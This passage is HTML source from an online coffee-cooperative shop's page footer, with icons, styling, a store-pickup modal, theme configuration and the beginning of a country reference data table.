0-14.184-11.494-25.678-25.6781-25.678zm0 42.3521c-9.2263 0-16.6741-7.4477-16.6741-16.6741 0-9.2263 7.4478-16.674 16.6741-16.674s16.6741 7.4477 16.6741 16.674c0 9.2264-7.4478 16.6741-16.6741 16.6741zm32.7257-43.3748c0 3.3348-2.7124 6.0026-6.0027 6.0026-3.3348 0-6.0027-2.69-6.0027-6.0026s2.7123-6.0027 6.0027-6.0027c3.2903 0 6.0027 2.6901 6.0027 6.0027z" fill="#000"/></svg></span>
    </a><a href="https://www.youtube.com/user/equalexchange" target="_blank">
      <span class="visually-hidden">YouTube</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m88.2484 25h-56.4747c-12.023 0-21.7516 9.751-21.7737 21.7523v26.4734c0 12.0233 9.7507 21.7743 21.7737 21.7743h56.4747c12.0226 0 21.7516-9.751 21.7516-21.7743v-26.4734c0-12.0233-9.729-21.7523-21.7516-21.7523zm-13.854 36.3126-22.5237 12.3543c-.9706.5294-1.8531-.1765-1.8531-1.3016v-25.3262c0-1.1251.9045-1.8311 1.8972-1.2796l22.6561 12.994c.9927.5736.8383 2.0297-.1765 2.5591z" fill="#010101"/></svg></span>
    </a></div></div></div></div>
  </div><div class="footer-bottom" data-js-inert>
  <div class="container--large gutter-top--regular gutter-bottom--regular rte">

    <span>
      Copyright &copy; 2026 <a href="/">Equal Exchange</a>.</span><span class="powered-by-shopify"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span></div>
</div>

<style> #shopify-section-sections--19818297393342__footer .powered-by-shopify {display: none;} #shopify-section-sections--19818297393342__footer.main-footer {margin-top: 0; border-top: none;} </style></div><div id="shopify-section-sections--19818297393342__275c17bd-ab2a-4764-8389-f305285e766d" class="shopify-section shopify-section-group-footer-group"><div
  class="
    container
    
      container--large 
     
     
  "
><!-- open offsite links in new window -->
<script>
var links = document.links;
console.log(window.location.hostname);
for (let i = 0, linksLength = links.length ; i < linksLength ; i++) {
  if (links[i].hostname !== window.location.hostname) {
    links[i].target = '_blank';
    links[i].rel = 'noreferrer noopener';
	console.log('link: '+links[i]+'!='+window.location.hostname);
  }
}
</script>
<!-- Alert Styling -->
<style>
.ship-alert, .alert--success {
  padding: 15px;
  border-radius: 6px;
  border: 2px solid #cecece;
  background-color: #f2f2f2;
}
.ship-alert p::before, .alert--success::before {
  background-color: #505050;
  content: "!";
  font-family: monospace;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  color: #fff;
  text-align: center;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
}
.ship-alert {
  padding-bottom: 0;
  background-color: #fcf4dd;
  border-color: #fae39f;
}
.ship-alert p::before {
  background-color: #fec65a;
}
.alert--success {
  border-color: #a8ca8b;
  background-color: #ebf7eb;  
} 
.alert--success::before {
  background-color: #a8ca8b; 
  content: "\2713";  
}     </style>
<!-- spacing between footer and testimonial / mission blocks -->
<!--<style>
    .shopify-section.shopify-section-group-footer-group.mount-app .container {
      margin-top: 0;
    }
  </style>-->

<!-- SIDEBAR CART scrollbar -->
<style>
sidebar-drawer .sidebar__body {
  overflow-y:scroll;
}
</style>
</div>


</div>
<!-- END sections: footer-group --><div id="shopify-section-popups" class="shopify-section"><style>
  .sidebar--top {
    border-radius: 0px;
  }
</style>


</div><div id="shopify-section-popup-age-verification" class="shopify-section mount-popup">
</div><div id="shopify-section-exit-intent-popup" class="shopify-section element--has-section-borders mount-exit-intent-popup">
</div><div id="shopify-section-store-selector" class="shopify-section mount-popup mount-store-selector mount-map"><modal-box
    id="modal-store-selector"
    class="modal"
    data-options='
      {
        "enabled": false,
        "showOnce": false,
        "enableClose": true,
        "blockTabNavigation": true
      }
    '
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    style="display:none"
  >
    <div class="container--large">
      <div class="store-selector-container modal-content">
        <div class="modal-heading">
          <div class="modal-heading__text remove-empty-space">
            <span class="h4 popup-title">Pickup location</span>
          </div>
          <div class="modal-heading__actions">
            <button class="modal-close" data-js-close data-js-first-focus><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div>
        </div>

        <div
          class="grid grid--layout grid--no-stretch  grid-2 grid-portable-1 "
          style="z-index:9"
        ><interactive-map
              id="map-store-selector"
              class="map store-selector-map"
              data-style="silver"
              data-zoom="10"
              data-style="silver"
              tabindex="-1"
            ><ul class="map-addresses" data-js-map-addresses style="display:none">
                  <li
          data-id="my-store"
          data-latitude="46.7834818"
          data-longitude="23.5464733"
          data-marker="//shop.equalexchange.coop/cdn/shop/t/336/assets/image-map-pin.png?v=61207427634511383791763657782"
        ><!-- map marker --></li>
                </ul><div
                class="map-object element--border-radius"
                data-js-map-object
                id="interactive-map-store-selector"
              ></div>
              <div class="map-loader">
                <svg class="map-loader-element" viewBox="25 25 50 50">
                  <circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/>
                </svg>
              </div>
            </interactive-map><store-selector
              id="StoreSelector"
              class="store-selector"
              
                data-single-store
              
              data-main-selector
              data-map-selector="map-store-selector"
            >
              <div class="store-selector-list">
                <div class="store-selector-item  store-selector-item--active " 
        id="4871b7fc-8bed-4bc6-97e6-341158796ff5"
        data-handle="my-store" 
        data-title="My store"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="true" aria-controls="store-selector-tab-my-store">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" class="styled-checkbox" id="store-select-my-store"  style="display:none" ></div>
            <div>
              <span class="store-selector-item__title"><strong>My store</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Free</strong>.
                Usually ready in 24 hrs
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-my-store-4871b7fc-8bed-4bc6-97e6-341158796ff5">
    
            <div class="store-selector-item__address rte">
              <p>123 John Doe Street<br/>Your Town, YT 12345</p><p> </p><p><strong>Store Hours<br/></strong>Sun: Closed<br/>Mon-Fri: 9:00 - 17:00<br/>Sat: 10:00 - 13:00</p><p><strong>What to expect at pickup</strong></p><p> </p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/46.7834818,23.5464733
" class="button button--small button--outline">
                  Get directions
                </a>
              </div></div><div class="store-selector-item__closing-times" data-timezone="" style="display:none">
            <p>Closed</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 1pm</p>
          </div></div>
              </div>
            </store-selector></div></div>
    </div>

    <span class="modal-background" data-js-close></span>
  </modal-box>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.js?v=127151995086457915791763657780" defer></script>
  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.css?v=141902674218904059331763657779"
    
      media="print" onload="this.media='all'"
    
  ><script>
      window.initLocalMap = () => {};
    </script>
    <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-interactive-map.js?v=29636882461153899111763657767" defer></script>
</div><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.js?v=156099800522851693471763657769" defer></script>
  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.css?v=166568461922259228041763657769" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-popup.css?v=149376083188624055401763657771" media="print" onload="this.media='all'">

	<script type="text/javascript">

    KROWN = {
      themeName: "Local",
      themeVersion: "3.1.1",
      settings: {
        shop_money_format: '${{amount}}',
        iso_code: '',
        cart_action: "popup",
        google_maps_api_key: "",
        routes: {
          cart_url: "/cart",
          cart_add_url: "/cart/add",
          cart_change_url: "/cart/change",
          cart_update_url: "/cart/update",
          predictive_search_url: "/search/suggest",
          product_recommendations_url: "/recommendations/products"
        },
        locales: {
          products_add_to_cart_button: `Add to cart`,
          products_preorder_button: `Pre-Order`,
          products_sold_out_variant: `Sold out`,
          products_unavailable_variant: `Unavailable`, 
          products_variant_required: `Choose a variant first`,
          products_one_product: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There is only one product left!</span></span>`,
          products_few_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_many_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_no_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">There are no products left</span></span>`,
          products_preorder: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">This product is out of stock, but you can still order it.</span></span>`,
          products_enough_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">In stock</span></span>`,
          cart_general_error: `There was an error. Please refresh the page and try again.`,
          cart_announcement: `Item added to your cart`,
          cart_discount_code_error: `<span class="alert alert--error text-size--small">Discount code cannot be applied to your cart</span>`,
          store_selector_title_default: `Picking up?`,
          store_selector_title_selected: `My store`,
          store_selector_label: `Select store`,
          shipping_calculator_results_heading_one: `There is one shipping rate for your address`,
          shipping_calculator_results_heading_multiple: `Shipping rates for your address`,
          shipping_notice_remaining_to_free: `You are {{ remaining_amount }} away from free shipping.`,
          shipping_notice_eligible_for_free: `You are eligible for free shipping!`,
          slider_next_button_label: `Next slide`,
          slider_prev_button_label: `Previous slide`,
          slider_thumbnail_label: `Show slide {{ count }}`
        },
        symbols: {
          zoom_out: `<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg>`,
          zoom_loader: `<svg class="zoom__loader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>`,
          close: `<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>`,
          toggle_pack: `<span class="toggle__icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>`,
          toggle_pack_alternate: `<span class="toggle__icon-alternate"><span class="toggle__icon--plus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span><span class="toggle__icon--minus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span></span>`
        },
        predictive_search_enabled: "true",
        predictive_search_script: "//shop.equalexchange.coop/cdn/shop/t/336/assets/component-predictive-search.js?v=125379629480770845521763657771",
        predictive_search_placeholder: `<div class="search-results"><div class="search-block"><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a></div></div>`
      }
    }
    
	</script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quick-buy.js?v=167590981964728766521763657775" defer></script>
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-pickup-availability.js?v=177086145694380957371763657770" defer></script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.js?v=30874678805472068791763657779" defer></script><sidebar-drawer id="site-cart-sidebar" class="sidebar sidebar--top" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" data-js-site-cart-sidebar>
      
      <div class="sidebar__header">
        <span class="sidebar__title">
          Item added to your cart
        </span>
        <button class="sidebar__close" data-js-close>
          <span class="visually-hidden">Close sidebar</span>
          <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </button>
      </div>

      <div class="sidebar__body" data-js-site-cart-popup-content>
      </div>

      <div class="sidebar__footer"><div class="flex-buttons">
          <a id="ViewCart" href="/cart" class="button button--regular button--outline">View Cart</a>
          <form action="/cart" method="post" novalidate>
            <button id="CheckOut" class="button button--regular button--solid button--fullwidth" name="checkout">
              Checkout
            </button>
          </form>
        </div>
      </div>

    </sidebar-drawer><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-cart.css?v=44861805463156501911763657763" media="print" onload="this.media='all'">

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quantity-selector.js?v=144545494899863674841763657774" defer></script><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-sidebar.css?v=42686542081210824681763657778" media="print" onload="this.media='all';">
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.js?v=109268633956723027461763657786" defer></script><div class="site-overlay" style="display:none"></div>

  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" media="print" onload="this.media='all';"><script>
    document.querySelectorAll('.rte a img').forEach(elm=>{
  		elm.parentNode.style.border = 'none';
    });
  </script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/instantpage.js?v=99963444960178710701763657783" type="module" defer></script><style>  </style>
<div id="shopify-block-ANExPbHMzYjJyMXg2Z__17646240911419608881" class="shopify-block shopify-app-block ngr-embed-block">
<!-- BEGIN app snippet: countries --><script>
  window.ngr_countries_window = {"AD":{"name":"Andorra","native":"Andorra","phone":[376],"continent":"EU","capital":"Andorra la Vella","currency":["EUR"],"languages":["ca"]},"AE":{"name":"United Arab Emirates","native":"دولة الإمارات العربية المتحدة","phone":[971],"continent":"AS","capital":"Abu Dhabi","currency":["AED"],"languages":["ar"]},"AF":{"name":"Afghanistan","native":"افغانستان","phone":[93],"continent":"AS","capital":"Kabul","currency":["AFN"],"languages":["ps","uz","tk"]},"AG":{"name":"Antigua and Barbuda","native":"Antigua and Barbuda","phone":[1268],"continent":"NA","capital":"Saint John's","currency":["XCD"],"languages":["en"]},"AI":{"name":"Anguilla","native":"Anguilla","phone":[1264],"continent":"NA","capital":"The Valley","currency":["XCD"],"languages":["en"]},"AL":{"name":"Albania","native":"Shqipëria","phone":[355],"continent":"EU","capital":"Tirana","currency":["ALL"],"languages":["sq"]},"AM":{"name":"Armenia","native":"Հայաստան","phone":[374],"continent":"AS","capital":"Yerevan","currency":["AMD"],"languages":["hy","ru"]},"AO":{"name":"Angola","native":"Angola","phone":[244],"continent":"AF","capital":"Luanda","currency":["AOA"],"languages":["pt"]},"AQ":{"name":"Antarctica","native":"Antarctica","phone":[672],"continent":"AN","capital":"","currency":[],"languages":[]},"AR":{"name":"Argentina","native":"Argentina","phone":[54],"continent":"SA","capital":"Buenos Aires","currency":["ARS"],"languages":["es","gn"]},"AS":{"name":"American Samoa","native":"American Samoa","phone":[1684],"continent":"OC","capital":"Pago Pago","currency":["USD"],"languages":["en","sm"]},"AT":{"name":"Austria","native":"Österreich","phone":[43],"continent":"EU","capital":"Vienna","currency":["EUR"],"languages":["de"]},"AU":{"name":"Australia","native":"Australia","phone":[61],"continent":"OC","capital":"Canberra","currency":["AUD"],"languages":["en"]},"AW":{"name":"Aruba","native":"Aruba","phone":[297],"continent":"NA","capital":"Oranjestad","currency":["AWG"],"languages":["nl","pa"]},"AX":{"name":"Åland","native":"Åland","phone":[358],"continent":"EU","capital":"Mariehamn","currency":["EUR"],"languages":["sv"]},"AZ":{"name":"Azerbaijan","native":"Azərbaycan","phone":[994],"continent":"AS","continents":["AS","EU"],"capital":"Baku","currency":["AZN"],"languages":["az"]},"BA":{"name":"Bosnia and Herzegovina","native":"Bosna i Hercegovina","phone":[387],"continent":"EU","capital":"Sarajevo","currency":["BAM"],"languages":["bs","hr","sr"]},"BB":{"name":"Barbados","native":"Barbados","phone":[1246],"continent":"NA","capital":"Bridgetown","currency":["BBD"],"languages":["en"]},"BD":{"name":"Bangladesh","native":"Bangladesh","phone":[880],"continent":"AS","capital":"Dhaka","currency":["BDT"],"languages":["bn"]},"BE":{"name":"Belgium","native":"België","phone":[32],"continent":"EU","capital":"Brussels","currency":["EUR"],"languages":["nl","fr","de"]},"BF":{"name":"Burkina Faso","native":"Burkina Faso","phone":[226],"continent":"AF","capital":"Ouagadougou","currency":["XOF"],"languages":["fr","ff"]},"BG":{"name":"Bulgaria","native":"България","phone":[359],"continent":"EU","capital":"Sofia","currency":["BGN"],"languages":["bg"]},"BH":{"name":"Bahrain","native":"‏البحرين","phone":[973],"continent":"AS","capital":"Manama","currency":["BHD"],"languages":["ar"]},"BI":{"name":"Burundi","native":"Burundi","phone":[257],"continent":"AF","capital":"Bujumbura","currency":["BIF"],"languages":["fr","rn"]},"BJ":{"name":"Benin","native":"Bénin","phone":[229],"continent":"AF","capital":"Porto-Novo","currency":["XOF"],"languages":["fr"]},"BL":{"name":"Saint Barthélemy","native":"Saint-Barthélemy","phone":[590],"continent":"NA","capital":"Gustavia","currency":["EUR"],"languages":["fr"]},"BM":{"name":"Bermuda","native":"Bermuda","phone":[1441],"continent":"NA","capital":"Hamilton","currency":["BMD"],"languages":["en"]},"BN":{"name":"Brunei","native":"Negara Brunei Darussalam","phone":[673],"continent":"AS","capital":"Bandar Seri Begawan","currency":["BND"],"languages":["ms"]},"BO":{"name":"Bolivia","native":"Bolivia","phone":[591],"continent":"SA","capital":"Sucre","currency":["BOB","BOV"],"languages":["es","ay","qu"]},"BQ":{"name":"Bonaire","native":"Bonaire","phone":[5997],"continent":"NA","capital":"Kralendijk","currency":["USD"],"languages":["nl"]},"BR":{"name":"Brazil","native":"Brasil","phone":[55],"continent":"SA","capital":"Brasília","currency":["BRL"],"languages":["pt"]},"BS":{"name":"Bahamas","native":"Bahamas","phone":[1242],"continent":"NA","capital":"Nassau","currency":["BSD"],"languages":["en"]},"BT":{"name":"Bhutan","native":"ʼbrug-yul","phone":[975],"continent":"AS","capital":"Thimphu","currency":["BTN","INR"],"languages":["dz"]},"BV":{"name":"Bouvet Island","native":"Bouvetøya","phone":[47],"continent":"AN","capital":"","currency":["NOK"],"languages":["no","nb","nn"]},"BW":{"name":"Botswana","native":"Botswana","phone":[267],"continent":"AF","capital":"Gaborone","currency":["BWP"],"languages":["en","tn"]},"BY":{"name":"Belarus","native":"Белару́сь","phone":[375],"continent":"EU","capital":"Minsk","currency":["BYN"],"languages":["be","ru"]},"BZ":{"name":"Belize","native":"Belize","phone":[501],"continent":"NA","capital":"Belmopan","currency":["BZD"],"languages":["en","es"]},"CA":{"name":"Canada","native":"Canada","phone":[1],"continent":"NA","capital":"Ottawa","currency":["CAD"],"languages":["en","fr"]},"CC":{"name":"Cocos [Keeling] Islands","native":"Cocos (Keeling) Islands","phone":[61],"continent":"AS","capital":"West Island","currency":["AUD"],"languages":["en"]},"CD":{"name":"Democratic Republic of the Congo","native":"République démocratique du Congo","phone":[243],"continent":"AF","capital":"Kinshasa","currency":["CDF"],"languages":["fr","ln","kg","sw","lu"]},"CF":{"name":"Central African Republic","native":"Ködörösêse tî Bêafrîka","phone":[236],"continent":"AF","capital":"Bangui","currency":["XAF"],"languages":["fr","sg"]},"CG":{"name":"Republic of the Congo","native":"République du Congo","phone":[242],"continent":"AF","capital":"Brazzaville","currency":["XAF"],"languages":["fr","ln"]},"CH":{"name":"Switzerland","native":"Schweiz","phone":[41],"continent":"EU","capital":"Bern","currency":["CHE","CHF","CHW"],"languages":["de","fr","it"]},"CI":{"name":"Ivory Coast","native":"Côte d'Ivoire","phone":[225],"continent":"AF","capital":"Yamoussoukro","currency":["XOF"],"languages":["fr"]},"CK":{"name":"Cook Islands","native":"Cook Islands","phone":[682],"continent":"OC","capital":"Avarua","currency":["NZD"],"languages":["en"]},"CL":{"name":"Chile","native":"Chile","phone":[56],"continent":"SA","capital":"Santiago","currency":["CLF","CLP"],"languages":["es"]},"CM":{"name":"Cameroon","native":"Cameroon","phone":[237],"continent":"AF","capital":"Yaoundé","currency":["XAF"],"languages":["en","fr"]},"CN":{"name":"China","native":"中国","phone":[86],"continent":"AS","capital":"Beijing","currency":["CNY"],"languages":["zh"]},"CO":{"name":"Colombia","native":"Colombia","phone":[57],"continent":"SA","capital":"Bogotá","currency":["COP"],"languages":["es"]},"CR":{"name":"Costa Rica","native":"Costa Rica","phone":[506],"continent":"NA","capital":"San José","currency":["CRC"],"languages":["es"]},"CU":{"name":"Cuba","native":"Cuba","phone":[53],"continent":"NA","capital":"Havana","currency":["CUC","CUP"],"languages":["es"]},"CV":{"name":"Cape Verde","native":"Cabo Verde","phone":[238],"continent":"AF","capital":"Praia","currency":["CVE"],"languages":["pt"]},"CW":{"name":"Curacao","native":"Curaçao","phone":[5999],"continent":"NA","capital":"Willemstad","currency":["ANG"],"languages":["nl","pa","en"]},"CX":{"name":"Christmas Island","native":"Christmas Island","phone":[61],"continent":"AS","capital":"Flying Fish Cove","currency":["AUD"],"languages":["en"]},"CY":{"name":"Cyprus","native":"Κύπρος","phone":[357],"continent":"EU","capital":"Nicosia","currency":["EUR"],"languages":["el","tr","hy"]},"CZ":{"name":"Czech Republic","native":"Česká republika","phone":[420],"continent":"EU","capital":"Prague","currency":["CZK"],"languages":["cs","sk"]},"DE":{"name":"Germany","native":"Deutschland","phone":[49],"continent":"EU","capital":"Berlin","currency":["EUR"],"languages":["de"]},"DJ":{"name":"Djibouti","native":"Djibouti","phone":[253],"continent":"AF","capital":"Djibouti","currency":["DJF"],"languages":["fr","ar"]},"DK":{"name":"Denmark","native":"Danmark","phone":[45],"continent":"EU","continents":["EU","NA"],"capital":"Copenhagen","currency":["DKK"],"languages":["da"]},"DM":{"name":"Dominica","native":"Dominica","phone":[1767],"continent":"NA","capital":"Roseau","currency":["XCD"],"languages":["en"]},"DO":{"name":"Dominican Republic","native":"República Dominicana","phone":[1809,1829,1849],"continent":"NA","capital":"Santo Domingo","currency":["DOP"],"languages":["es"]},"DZ":{"name":"Algeria","native":"الجزائر","phone":[213],"continent":"AF","capital":"Algiers","currency":["DZD"],"languages":["ar"]},"EC":{"name":"Ecuador","native":"Ecuador","phone":[593],"continent":"SA","capital":"Quito","currency":["USD"],"languages":["es"]},"EE":{"name":"Estonia","native":"Eesti","phone":[372],"continent":"EU","capital":"Tallinn","currency":["EUR"],"languages":["et"]},"EG":{"name":"Egypt","native":"مصر‎","phone":[20],"continent":"AF","continents":["AF","AS"],"capital":"Cairo","currency":["EGP"],"languages":["ar"]},"EH":{"name":"Western Sahara","native":"الصحراء الغربية","phone":[212],"continent":"AF","capital":"El Aaiún","currency":["MAD","DZD","MRU"],"languages":["es"]},"ER":{"name":"Eritrea","native":"ኤርትራ","phone":[291],"continent":"AF","capital":"Asmara","currency":["ERN"],"languages":["ti","ar","en"]},"ES":{"name":"Spain","native":"España","phone":[34],"continent":"EU","capital":"Madrid","currency":["EUR"],"languages":["es","eu","ca","gl","oc"]},"ET":{"name":"Ethiopia","native":"ኢትዮጵያ","phone":[251],"continent":"AF","capital":"Addis Ababa","currency":["ETB"],"languages":["am"]},"FI":{"name":"Finland","native":"Suomi","phone":[358],"continent":"EU","capital":"Helsinki","currency":["EUR"],"languages":["fi","sv"]},"FJ":{"name":"Fiji","native":"Fiji","phone":[679],"continent":"OC","capital":"Suva","currency":["FJD"],"languages":["en","fj","hi","ur"]},"FK":{"name":"Falkland Islands","native":"Falkland Islands","phone":[500],"continent":"SA","capital":"Stanley","currency":["FKP"],"languages":["en"]},"FM":{"name":"Micronesia","native":"Micronesia","phone":[691],"continent":"OC","capital":"Palikir","currency":["USD"],"languages":["en"]},"FO":{"name":"Faroe Islands","native":"Føroyar","phone":[298],"continent":"EU","capital":"Tórshavn","currency":["DKK"],"languages":["fo"]},"FR":{"name":"France","native":"France","phone":[33],"continent":"EU","capital":"Paris","currency":["EUR"],"languages":["fr"]},"GA":{"name":"Gabon","native":"Gabon","phone":[241],"continent":"AF","capital":"Libreville","currency":["XAF"],"languages":["fr"]},"GB":{"name":"United Kingdom","native":"United Kingdom","phone":[44],"continent":"EU","capital":"London","currency":["GBP"],"languages":["en"]},"GD":{"name":"Grenada","native":"Grenada","phone":[1473],"continent":"NA","capital":"St. George's","currency":["XCD"],"languages":["en"]},"GE":{"name":"Georgia","native":"საქართველო","phone":[995],"continent":"AS","capital":"Tbilisi","currency":["GEL"],"languages":["ka"]},"GF":{"name":"French Guiana","native":"Guyane française","phone":[594],"continent":"SA","capital":"Cayenne","currency":["EUR"],"languages":["fr"]},"GG":{"name":"Guernsey","native":"Guernsey","phone":[44],"continent":"EU","capital":"St. Peter Port","currency":["GBP"],"languages":["en","fr"]},"GH":{"name":"Ghana","native":"Ghana","phone":[233],"continent":"AF","capital":"Accra","currency":["GHS"],"languages":["en"]},"GI":{"name":"Gibraltar","native":"Gibraltar","phone":[350],"continent":"EU","capital":"Gibraltar","currency":["GIP"],"languages":["en"]},"GL":{"name":"Greenland","native":"Kalaallit Nunaat","phone":[299],"continent":"NA","capital":"Nuuk","currency":["DKK"],"languages":["kl"]},"GM":{"name":"Gambia","native":"Gambia","phone":[220],"continent":"AF","capital":"Banjul","currency":["GMD"],"languages":["en"]},"GN":{"name":"Guinea","native":"Guinée","phone":[224],"continent":"AF","capital":"Conakry","currency":["GNF"],"languages":["fr","ff"]},"GP":{"name":"Guadeloupe","native":"Guadeloupe","phone":[590],"continent":"NA","capital":"Basse-Terre","currency":["EUR"],"languages":["fr"]},"GQ":{"name":"Equatorial Guinea","native":"Guinea 